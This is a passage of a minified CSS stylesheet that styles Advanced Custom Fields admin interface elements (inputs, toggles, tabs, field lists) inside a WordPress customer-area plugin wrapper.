textarea::-ms-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:-moz-read-only{background-color:#f9fafb;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:read-only{background-color:#f9fafb;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field.acf-field-number .acf-input input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field.acf-field-number .acf-label{max-width:180px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:10px;padding-bottom:10px;height:80px;min-height:56px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select{min-width:160px;max-width:100%;padding-right:40px;padding-left:12px;background-image:url(../../images/icons/icon-chevron-down.svg);background-position:right 10px top 50%;background-size:20px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:before{content:"";display:block;position:absolute;top:5px;left:5px;width:20px;height:20px;background-color:red}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;width:16px;height:16px;padding:0;border:1px solid #98a2b3;background:#fff;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus-visible,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:hover,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus-visible,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:hover{background-color:#ebf5fa;border-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus-visible:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus-visible:before{content:"";position:relative;top:-1px;left:-1px;width:16px;height:16px;margin:0;padding:0;background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:50%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:active,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:active{-webkit-box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25);box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:disabled{background-color:#f9fafb;border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus:before{background-image:url(../../images/field-states/radio-active.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus:before{background-image:url(../../images/field-states/checkbox-active.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list li input[type=radio],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list li input[type=radio]{margin-right:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list.acf-bl li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list.acf-bl li{margin-bottom:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list.acf-bl li:last-of-type,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list.acf-bl li:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch{width:42px;height:24px;border:none;background-color:#d0d5dd;border-radius:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch:hover{background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch:active{-webkit-box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25);box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on{background-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on:hover{background-color:#066998}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on .acf-switch-slider{left:20px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-off,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-on{visibility:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-slider{width:20px;height:20px;border:none;border-radius:100px;-webkit-box-shadow:0 1px 3px rgba(16,24,40,.1),0 1px 2px rgba(16,24,40,.06);box-shadow:0 1px 3px rgba(16,24,40,.1),0 1px 2px rgba(16,24,40,.06)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0;margin-left:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label .acf-tip{margin-left:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .acf-field-true-false .acf-label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .acf-field-true-false .acf-tip{margin-right:12px;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input::file-selector-button{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;margin-right:16px;padding:8px 16px;background-color:transparent;color:#0783be!important;border-radius:6px;border:1px solid #0783be;text-decoration:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input::file-selector-button:hover{border-color:#066998;cursor:pointer;color:#066998!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;padding-right:16px;padding-left:16px;background-color:transparent;border:1px solid #0783be;border-radius:6px;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button:hover{background-color:#f3f9fc;border-color:#0783be;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button:focus{background-color:#f3f9fc;outline:3px solid #ebf5fa;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .edit-field-group-header{display:block!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection{border:none;line-height:1}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:0;padding-left:0;background-color:#fff;border:1px solid #d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);border-radius:6px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus{outline:3px solid #ebf5fa;border-color:#399ccb;border-radius:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus .select2-selection__rendered{border-color:#399ccb!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus.select2-container--below.select2-container--open .select2-selection__rendered{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus.select2-container--above.select2-container--open .select2-selection__rendered{border-top-right-radius:0!important;border-top-left-radius:0!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container .select2-search--inline .select2-search__field{margin:0;padding-left:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container .select2-search--inline .select2-search__field:focus{outline:none;border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:0 6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear{width:18px;height:18px;margin-top:12px;margin-right:0;text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear:before{content:"";display:block;width:14px;height:14px;top:0;left:0;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg);background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear:hover:before{background-color:#1d2939}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label .acf-icon-help{width:18px;height:18px;background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-name .acf-tip{position:absolute;top:0;left:654px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-name .acf-tip .acf-icon-help{width:18px;height:18px}body.customer-area-active .cuar-css-wrapper .rtl.post-type-acf-field-group .acf-field-setting-name .acf-tip{left:auto;right:654px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.columns-1 .notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 #acf-field-group-fields,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 #acf-field-group-options,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 .meta-box-sortables.ui-sortable,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 .notice{max-width:1440px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.columns-2 .acf-headerbar .acf-headerbar-inner{max-width:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap{overflow:hidden;border:none;border-radius:0 0 8px 8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty{border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .acf-tfoot,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .acf-thead{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .no-fields-message{min-height:280px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead{background-color:#f9fafb;border-top:1px solid #eaecf0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:48px;padding-top:0;padding-bottom:0;color:#344054;font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object{border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-sortable-handle:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint:before{display:block;content:"";height:2px;width:100%;background:#d0d5dd;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint.acf-field-object-accordion:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint.acf-field-object-accordion:after{display:block;content:"";height:2px;width:100%;background:#d0d5dd;z-index:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover{background-color:#f7fbfd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open{background-color:#fff;border-top-color:#a5d2e7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle{background-color:#d8ebf5;border:none;text-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle a{color:#0783be!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle a.delete-field{color:#a00!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object ul.acf-hl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:60px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:auto}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label strong{font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label .row-options{width:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tfoot{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-height:80px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 24px;background-color:#fff;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tfoot .acf-fr{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .settings{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0;padding-bottom:0;background-color:#fff;border-left:4px solid #6bb5d8}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main{padding:32px 0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main .acf-field:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;margin:0 0 6px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0 0 32px;padding:0 72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field{padding-right:12px;padding-left:12px}}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-label{max-width:600px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-input.acf-input-sub,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-label.acf-input-sub{max-width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-input-wrap{overflow:visible}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-wrapper,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-label{padding-top:24px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-wrapper{margin-top:24px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-settings-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:72px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0 0 0 72px;border-top:1px solid #eaecf0}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-settings-footer{padding-left:12px}}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-settings .acf-field-settings-footer{padding:0 72px 0 0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap{background:#f9fafb;border-bottom-color:#1d2939}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group{padding-right:24px;padding-left:24px;border-top-width:0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;min-height:48px;padding:0 0 0 24px;margin-top:0;margin-bottom:0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 24px 0 0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li a{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:3px 0 0;background:none;border:none;border-bottom:3px solid transparent;color:#667085;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li a:hover,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li a:hover{color:#1d2939;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li.active a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li.active a{background:none;border-bottom-color:#0783be;color:#1d2939}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-fields .acf-tab-wrap .acf-tab-group li.active a{padding-top:2px}body.customer-area-active .cuar-css-wrapper .acf-field-editor .acf-field-settings-tab-bar{padding-left:72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-editor .acf-field-settings-tab-bar{padding-left:12px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-settings-tab{padding:24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-settings-tab .acf-field:last-of-type{padding:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-field{border:none;margin:0;padding:0 0 24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split{-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:first-child{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:nth-child(2n){-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:320px;margin:0 0 0 32px;padding-right:32px;padding-left:32px;border-left:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-field[data-name=description]{max-width:600px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-button-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:nth-child(2n){margin-right:32px;margin-left:0;border-left:none;border-right:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-list .li-field-order{padding:0;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .acf-field-list .li-field-order{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;height:100%;position:relative;padding-top:11px;padding-bottom:8px;border:none;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle:hover{cursor:-webkit-grab;cursor:grab}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle:before{content:"";display:none;position:absolute;top:16px;left:8px;width:16px;height:16px;width:12px;height:12px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-draggable.svg);mask-image:url(../../images/icons/icon-draggable.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-list .acf-sortable-handle:before{left:0;right:8px}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label{position:relative;padding-left:40px}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label:before{content:"";display:block;position:absolute;left:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:18px;height:18px;margin-top:-2px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label:hover:before{cursor:pointer}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object .li-field-label{padding-left:0;padding-right:40px}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object .li-field-label:before{left:0;right:6px;-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .acf-input-sub .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .acf-input-sub .acf-field-object.open .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .acf-thead .li-field-label{padding-left:40px}body.customer-area-active .cuar-css-wrapper .rtl .acf-thead .li-field-label{padding-left:0;padding-right:40px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-conditional-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:72px;padding-left:72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-conditional-toggle{padding-left:12px}}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;padding-right:0;padding-left:0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:32px;padding-top:32px;padding-right:72px;padding-left:72px;border-top:1px solid #eaecf0}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups{padding-left:12px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups table.acf-table tbody tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups table.acf-table tbody tr td{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-prepend{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;min-height:40px;padding-right:12px;padding-left:12px;background-color:#f9fafb;border-color:#d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);color:#667085}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-prepend{border-radius:6px 0 0 6px}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-append{border-radius:0 6px 6px 0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-presentation .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .acf-input-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:48px;padding-bottom:48px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:center;max-width:400px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner img,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner 